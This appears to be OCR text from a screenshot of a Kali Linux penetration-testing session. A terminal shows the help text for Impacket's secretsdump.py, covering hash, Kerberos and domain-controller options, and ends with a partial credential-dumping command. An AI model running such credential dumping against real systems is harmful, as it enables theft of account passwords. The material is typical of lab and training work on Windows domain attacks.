 Applications Places Terminal Sun 02:15 1
*notes.txt
File Edit Search Options Help
Attacker - 192.168.223.129
root@kali: ~/impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~/impacket/examples root@hak5: ~ root@kali: ~
-user-status Display whether or not the user is disabled
-history Dump password history
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from
ccache file (KRB5CCNAME) based on target parameters.
If valid credentials cannot be found, it will use the
ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256
bits)
connection:
-dc-ip ip address IP Address of the domain controller. If ommited it use
the domain part (FQDN) specified in the target
parameter
-target-ip ip address
IP Address of the target machine. If ommited it will
use whatever was specified as target. This is useful
when target is the NetBIOS name and you cannot resolve
it
root@kali:~/impacket/examples# python secretsdump.py -hashes